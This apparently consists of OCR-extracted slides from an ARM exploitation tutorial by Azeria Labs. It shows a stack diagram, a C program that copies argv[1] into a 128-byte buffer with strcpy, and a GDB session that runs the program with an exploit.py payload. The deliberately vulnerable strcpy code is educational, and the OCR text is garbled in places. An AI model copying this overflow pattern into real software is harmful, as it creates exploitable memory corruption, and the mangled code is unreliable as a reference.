



# IMAGINE A STACK





# IMAGINE A STACK





#### Imagine a Stack

Stack Growth  $\overline{\mathsf{A}}$ 

 $\overline{\mathsf{A}}$ 

A

 $\overline{A}$ 

 $\overline{A}$ 

 $\overline{A}$ 

 $\overline{\mathsf{A}}$ 

 $\overline{\mathsf{A}}$ 

 $\overline{A}$ 

 $\overline{A}$ 

 $\overline{A}$ 

 $\overline{A}$ 

 $\overline{\mathsf{A}}$ 

 $\overline{\mathsf{A}}$ 

 $\overline{\mathsf{A}}$ 

 $\mathbf{A}$ 

 $\overline{A}$ 

 $\overline{A}$ 

 $\overline{A}$ 

 $\overline{A}$ 

 $\mathsf{A}$ 

 $\overline{\mathsf{A}}$ 

Memory Addresses

 $\overline{A}$ 

 $\overline{\mathsf{A}}$ 

 $\overline{A}$ 

 $\overline{A}$ 

 $\overline{A}$ 

 $\overline{\mathsf{A}}$ 

 $\overline{A}$ 

 $\overline{\mathsf{A}}$ 

















```
#include<stdio.h>
#include <string.h>
```

```
void func1(char *s)
```

```
char buffer[128];
strcpy(buffer, s);
```

```
int main(int argc, char *argv[])
     if(arge > 1) {
           func1(\overline{ary[1]});printf("Everyting's fine.\n");
```




AZERIA





# DEBUGGING WITH GDB



user@azeria-labs-arm:~/challenges\$ gdb challenge1 GNU  $qdb$  (Debian  $8.1-4$ )  $8.1$ Copyright (C) 2018 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "arm-linux-gnueabihf". Type "show configuration" for configuration details. For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>. Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>. For help, type "help". Type "apropos word" to search for commands related to "word"... GEF for linux ready, type `<u>gef</u>' to start, `gef config' to configure 65 commands loaded for GDB 8.1 using Python engine 3.6 [\*] 5 commands could not be loaded, run `gef missing` to know why.  $\verb|Reading symbols from challenge1... (no debugging symbols found)...done.$  $\mathsf{left} \triangleright \mathsf{b}$  func1 environment variable Breakpoint 1 at 0x548 with your payload gef⊁ run "\$test"

\$ export test=\$(./exploit.py)



